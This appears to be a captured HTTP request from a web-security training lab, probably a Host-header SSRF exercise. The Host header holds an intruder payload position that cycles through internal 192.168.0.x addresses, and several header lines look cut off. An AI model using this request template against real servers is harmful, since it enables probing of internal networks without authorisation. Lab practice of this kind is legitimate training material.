 GET https://0a1700b503d612b6c42f88c000210030.web-security-academy.net/ HTTP/1.1
Host: 192.168.0.§0§
Cookie: _lab=
47%7cMC0CFDu%2bOg8rr4mASkmCHWQTwxT1P5r8AhUAk86PoHnkaX68Xl%2bHlnQfAsq7GmKgQLr8P7hNJJPa7WY
Ndckc5aFmsviY8e5PJJUwqrhmFa1dT0vsoEzQLftsTkNwrDADvrVK8u5; session=ye66tR2XKh3YJS6eFJdO6o
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://0a1700b503d612b6c42f88c000210030.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close